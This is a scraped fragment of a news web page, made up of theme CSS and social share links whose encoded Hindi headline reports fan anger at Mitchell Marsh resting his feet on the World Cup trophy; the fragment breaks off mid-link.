i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.themidpost.in%2Fsports%2F%25e0%25a4%2591%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2588-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b6%2F91083%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88+%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80+%E0%A4%AE%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B2+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B6+%E0%A4%A8%E0%A5%87+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%A6%E0%A5%80+%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B2%E0%A5%8D%E0%A4%A1+%E0%A4%95%E0%A4%AA+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%95%E0%A5%8B+%E0%A4%87%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%A4%2C+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%AA%E0%A4%B0+%E0%A4%AA%E0%A5%88%E0%A4%B0+%E0%A4%B0%E0%A4%96%E0%A4%A8%E0%A5%87+%E0%A4%AA%E0%A4%B0+%E0%A4%AB%E0%A5%82%E0%A4%9F%E0%A4%BE+%E0%A4%AF%E0%A5%82%E0%A4%9C%E0%A4%B0%E0%A5%8D%E0%A4%B8+%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%B8%E0%A4%BE&url=https%3A%2F%2Fwww.themidpost.in%2Fsports%2F%25e0%25a4%2591%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2588-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b6%2F91083%2F&via=The+Mid+Post" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/&amp;media=https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg&description=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88+%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80+%E0%A4%AE%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B2+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B6+%E0%A4%A8%E0%A5%87+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%A6%E0%A5%80+%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B2%E0%A5%8D%E0%A4%A1+%E0%A4%95%E0%A4%AA+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%95%E0%A5%8B+%E0%A4%87%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%A4%2C+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%AA%E0%A4%B0+%E0%A4%AA%E0%A5%88%E0%A4%B0+%E0%A4%B0%E0%A4%96%E0%A4%A8%E0%A5%87+%E0%A4%AA%E0%A4%B0+%E0%A4%AB%E0%A5%82%E0%A4%9F%E0%A4%BE+%E0%A4%AF%E0%A5%82%E0%A4%9C%E0%A4%B0%E0%A5%8D%E0%A4%B8+%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%B8%E0%A4%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88+%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80+%E0%A4%AE%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B2+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B6+%E0%A4%A8%E0%A5%87+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%A6%E0%A5%80+%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B2%E0%A5%8D%E0%A4%A1+%E0%A4%95%E0%A4%AA+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%95%E0%A5%8B+%E0%A4%87%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%A4%2C+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%89%E0%A4%AB%E0%A5%80+%E0%A4%AA%E0%A4%B0+%E0%A4%AA%E0%A5%88%E0%A4%B0+%E0%A4%B0%E0%A4%96%E0%A4%A8%E0%A5%87+%E0%A4%AA%E0%A4%B0+%E0%A4%AB%E0%A5%82%E0%A4%9F%E0%A4%BE+%E0%A4%AF%E0%A5%82%E0%A4%9C%E0%A4%B0%E0%A5%8D%E0%A4%B8+%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%B8%E0%A4%BE %0A%0A 